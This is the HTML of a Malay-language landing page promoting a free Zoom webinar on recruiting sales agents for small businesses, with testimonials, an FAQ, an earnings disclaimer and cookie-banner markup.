							<p><strong>&#8220;Kami baru buat sistem ejen, sistem kami ada berbagai masalah, dan kami kekurangan knowledge (dalam beberapa aspek).</strong></p><p><strong>Tuan Shafiq dah banyak bantu selesaikan masalah kami dari segi rekrut, training, pricing structure, dan banyak lagi.</strong></p><p><strong>Beliau pun beri khidmat nasihat lebih dari yang saya expect, beliau anggap bisnes saya macam bisnes beliau sendiri!&#8221;</strong></p>						</div>
				</div>
				<div class="elementor-element elementor-element-4e84e0bf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4e84e0bf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-info-circle"></i>						</span>
										<span class="elementor-icon-list-text">Penafian : Hasil jualan/pendapatan adalah berlainan mengikut bisnes dan individu</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-691f01d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="691f01d4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf19ba3" data-id="1cf19ba3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59316183 elementor-widget elementor-widget-image" data-id="59316183" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" src="https://ejenpro.com/wp-content/uploads/2021/09/shila-2.png" title="" alt="" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-385f1183" data-id="385f1183" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f38f3b4 elementor-widget elementor-widget-heading" data-id="4f38f3b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">"Bisnes Saya Yang Berusia 12 Tahun Kini Lebih Berkembang Dengan Sistem Ejen!"</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6a6a137e elementor-widget elementor-widget-text-editor" data-id="6a6a137e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="text-decoration: underline; color: #ff0000;"><strong>&#8211; Puan Shila Rose</strong></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-5a20b3d0 elementor-widget elementor-widget-text-editor" data-id="5a20b3d0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>&#8220;Dah 12 tahun saya berniaga tudung, tapi tak pernah berani nak apply sistem ejen atau dropship.</strong></p><p><strong>Tapi lepas datang kelas ni, Alhamdulillah bisnes dah makin berkembang lepas saya tahu untuk close lebih ramai ejen join bisnes saya.&#8221;</strong></p>						</div>
				</div>
				<div class="elementor-element elementor-element-3b770a92 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3b770a92" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-info-circle"></i>						</span>
										<span class="elementor-icon-list-text">Penafian : Hasil jualan/pendapatan adalah berlainan mengikut bisnes dan individu</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-d12862 elementor-widget elementor-widget-image" data-id="d12862" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" src="https://ejenpro.com/wp-content/uploads/2021/09/Webp.net-gifmaker-1-1.gif" title="" alt="" loading="lazy" />													</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4682e505 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4682e505" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-79cf4d97" data-id="79cf4d97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4848caff elementor-widget elementor-widget-spacer" data-id="4848caff" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4b525d16 elementor-align-center elementor-widget elementor-widget-button" data-id="4b525d16" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xl" href="#Daftar">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">DAFTAR WEBINAR PERCUMA SEKARANG!</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e9190d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e9190d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-684b88a2" data-id="684b88a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f65204 elementor-widget elementor-widget-image" data-id="8f65204" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" src="https://ejenpro.com/wp-content/uploads/2022/06/FRES-3.png" title="" alt="" loading="lazy" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3cf790c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cf790c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-af9696f" data-id="af9696f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5e456fa8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e456fa8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3000ab85" data-id="3000ab85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fedd326 elementor-widget elementor-widget-heading" data-id="2fedd326" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">FAQ</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-527e8929 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="527e8929" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-15c38180" data-id="15c38180" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-748de9a6 elementor-widget elementor-widget-toggle" data-id="748de9a6" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-toggle{text-align:start}.elementor-toggle .elementor-tab-title{font-weight:700;line-height:1;margin:0;padding:15px;border-bottom:1px solid #d5d8dc;cursor:pointer;outline:none}.elementor-toggle .elementor-tab-title .elementor-toggle-icon{display:inline-block;width:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon svg{margin-inline-start:-5px;width:1em;height:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right{float:right;text-align:right}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-left{float:left;text-align:left}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed{display:block}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened{display:none}.elementor-toggle .elementor-tab-title.elementor-active{border-bottom:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-closed{display:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-opened{display:block}.elementor-toggle .elementor-tab-content{padding:15px;border-bottom:1px solid #d5d8dc;display:none}@media (max-width:767px){.elementor-toggle .elementor-tab-title{padding:12px}.elementor-toggle .elementor-tab-content{padding:12px 10px}}.e-con-inner>.elementor-widget-toggle,.e-con>.elementor-widget-toggle{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1951" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1951" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Saya tak start buat sistem ejen lagi, tapi saya minat nak buat. Webinar ni sesuai ke untuk saya?</a>
					</div>

					<div id="elementor-tab-content-1951" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1951"><p>YA. Jika anda belum bermula dan baru nak bermula, penting untuk anda belajar ilmu dan strategi rekrut ejen yang proven untuk elakkan atau kurangkan kerugian yang anda mungkin hadapi. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1952" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1952" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Saya tak ada ejen lagi. Webinar ni sesuai ke untuk saya?</a>
					</div>

					<div id="elementor-tab-content-1952" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1952"><p>Sudah tentu. Anda <strong>wajib</strong> hadir jika anda masih belum ada ejen untuk anda tahu formula mudah nak tarik ejen dengan berkesan tanpa anda pening kepala memikirkan caranya.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1953" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1953" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Saya dah ada ejen yang ramai. Webinar ni sesuai ke untuk saya?</a>
					</div>

					<div id="elementor-tab-content-1953" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1953"><p>YA. Kalau anda nakkan bisnes anda grow, empayar ejen anda berkembang, dan jualan anda sentiasa meningkat.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1954" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1954" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Bisnes saya pelik sikit. Sesuai ke webinar ni untuk bisnes saya?</a>
					</div>

					<div id="elementor-tab-content-1954" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1954"><p>Asalkan bisnes anda perlukan pelanggan, formula yang diajarkan dalam webinar ini sesuai untuk bisnes anda.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1955" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-1955" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Ada orang dah berjaya ke guna formula ni?</a>
					</div>

					<div id="elementor-tab-content-1955" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-1955"><p>Dalam webinar ni, saya akan berikan beberapa case study kisah sebenar murid saya yang dah berjaya naikkan jualan menggunakan teknik &amp; strategi ini. Anda boleh ambil inspirasi dan idea dari mereka.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1956" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-1956" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Kenapa saya kena join webinar ni?</a>
					</div>

					<div id="elementor-tab-content-1956" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-1956"><p>Jika anda nakkan ejen yang lebih setia dan komited buat sales untuk bisnes anda, penting untuk anda selangkah maju ke hadapan daripada pesaing anda dengan dapatkan ilmu dalam webinar ni.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1957" class="elementor-tab-title" data-tab="7" role="button" aria-controls="elementor-tab-content-1957" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Betul ke webinar ni percuma?</a>
					</div>

					<div id="elementor-tab-content-1957" class="elementor-tab-content elementor-clearfix" data-tab="7" role="region" aria-labelledby="elementor-tab-title-1957"><p>Ya. Webinar ini <strong>100% PERCUMA.</strong> Anda boleh belajar tanpa bayaran, dan boleh terus gunakan ilmu dari webinar ini terus untuk bisnes anda.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1958" class="elementor-tab-title" data-tab="8" role="button" aria-controls="elementor-tab-content-1958" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Macam mana webinar ini akan diadakan?</a>
					</div>

					<div id="elementor-tab-content-1958" class="elementor-tab-content elementor-clearfix" data-tab="8" role="region" aria-labelledby="elementor-tab-title-1958"><p>Webinar ini akan diadakan secara <strong>LIVE di platform ZOOM</strong>. Anda perlu hadir pada <strong>tarikh dan masa</strong> yang ditetapkan. Link webinar akan diberikan <strong>melalui emel</strong>, jadi pastikan anda <strong>alert dengan segala emel dari Shafiq Supenah</strong>, dan <strong>set reminder</strong> untuk webinar supaya anda tak terlupa atau terlepas.</p></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5706b171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5706b171" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6245013c" data-id="6245013c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-78deaa52 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78deaa52" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7ff4cccf" data-id="7ff4cccf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35dc2c9c elementor-widget elementor-widget-image" data-id="35dc2c9c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" decoding="async" width="1024" height="576" src="https://ejenpro.com/wp-content/uploads/2022/10/1-to-1_Support-1024x576.png" class="attachment-large size-large wp-image-36935" alt="" srcset="https://ejenpro.com/wp-content/uploads/2022/10/1-to-1_Support-1024x576.png 1024w, https://ejenpro.com/wp-content/uploads/2022/10/1-to-1_Support-600x338.png 600w, https://ejenpro.com/wp-content/uploads/2022/10/1-to-1_Support-300x169.png 300w, https://ejenpro.com/wp-content/uploads/2022/10/1-to-1_Support-768x432.png 768w, https://ejenpro.com/wp-content/uploads/2022/10/1-to-1_Support-1536x864.png 1536w, https://ejenpro.com/wp-content/uploads/2022/10/1-to-1_Support-1200x675.png 1200w, https://ejenpro.com/wp-content/uploads/2022/10/1-to-1_Support-1320x743.png 1320w, https://ejenpro.com/wp-content/uploads/2022/10/1-to-1_Support.png 1920w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4d7252c" data-id="4d7252c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42ea587 elementor-widget elementor-widget-heading" data-id="42ea587" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Perlukan Bantuan?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-59c83260 elementor-widget elementor-widget-heading" data-id="59c83260" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Klik butang dibawah untuk sebarang pertanyaan</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-34603b94 elementor-align-center elementor-mobile-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="34603b94" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;_animation&quot;:&quot;bounceIn&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-lg" href="https://m.me/ejenpro.sistemejen">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-facebook-messenger"></i>			</span>
									<span class="elementor-button-text">PM SUPPORT TEAM</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-67207790 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67207790" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7fbcc2a" data-id="7fbcc2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f70bc9b elementor-widget elementor-widget-spacer" data-id="f70bc9b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1aeb4586 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1aeb4586" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f83230d" data-id="5f83230d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15507ba0 elementor-widget elementor-widget-heading" data-id="15507ba0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">IMPORTANT !</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-5d3a719e elementor-widget elementor-widget-heading" data-id="5d3a719e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">You have to work hard to earn money. Most of the students here they have good products to sell (eg. clothes, cosmetics, services etc). This program doesn’t promise you to be rich. You have to invest in advertising to make sales in your business. You also have a risk of not making any result at all. We teach how to start a business from zero based on our real experience in doing many businesses. From doing research to make the sales to serve the customers. It’s NOT magic. We also have money back guarantee in case this program is not suitable for you. The risk is on our side. We are proud of having more than 5,000 students now without having a single refund. Disclaimer: Funnel Evo Earnings Disclaimer: We don’t believe in “get rich” programs – only in hard work, adding value and creating a cutting-edge space that helps people build a business that brings fulfilment, freedom and income they desire. Our programs are intended to help you share your message with a wider audience and to make a difference in the world while growing your business. As stipulated by law, we can not and do not make any guarantees about your ability to get results or earn any money with our ideas, information, tools or strategies. We’re here to shed light unto a path that is for the chosen ones. It’s not for the weak of heart or the frail of spirit. It’s for the strong and the wise and the inspired. It’s for those who follow their soul’s calling. No apologies. No regrets. So we are here to help you achieve that, but it’s up to YOU to take action. Agreed? We just want to help by giving great content, direction and strategies that move you forward. All products and services by our company are for educational and informational purposes only. Nothing on this page, any of our websites, or any of our content or curriculum is a promise or guarantee of results or future earnings, and we do not offer any legal, medical, tax or other professional advice. Any financial numbers referenced here, or on any of our sites, are illustrative of concepts only and should not be considered average earnings, exact earnings, or promises for actual or future performance. Making decisions based on any information presented in our products, events, services, or web site, should be done only with the knowledge that you could experience significant losses, or make no money at all. Use caution and seek the advice of qualified professionals when attempting any lifestyle change or business or financial endeavor. Check with your accountant, lawyer or professional advisor, before acting on this or any information. You alone are responsible and accountable for your decisions, actions and results in life, and by your registration here you agree not to attempt to hold us liable for your decisions, actions or results, at any time, under any circumstance. We share this with you since transparency and integrity are important to us and we hold ourselves (and you) accountable to these claims. Thanks for checking in. Until next time, dream big, embrace growth and change, and allow your passion to fuel your life.
</h5>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2c3c061a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c3c061a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-329b7c7" data-id="329b7c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5f5f7a8a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f5f7a8a" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2860a231" data-id="2860a231" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b9b6e4e elementor-widget elementor-widget-image" data-id="7b9b6e4e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" src="https://ejenpro.com/wp-content/uploads/2022/06/FORMULA-REKRUT-EJEN@2x-1.png" title="" alt="" loading="lazy" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-30ce8692 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30ce8692" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-699cac1a" data-id="699cac1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47a3b372 elementor-widget elementor-widget-heading" data-id="47a3b372" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">© 2022 EJENPRO BY FUNNELEVO</h5>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://ejenpro.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#121212;border-color:#2a2a2a">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#d0d0d0">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#d0d0d0"> We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies. </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#d0d0d0;background-color:transparent;border-color:#d0d0d0">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#d0d0d0;background-color:transparent;border-color:#d0d0d0">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#d0d0d0;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#d0d0d0;background-color:#121212;border-color:#2A2A2A"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#d0d0d0">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://ejenpro.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#d0d0d0"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#d0d0d0">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#d0d0d0;background-color:#2a2a2a;border-color:#474444"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#d0d0d0">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#d0d0d0;background-color:#2a2a2a;border-color:#474444"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div 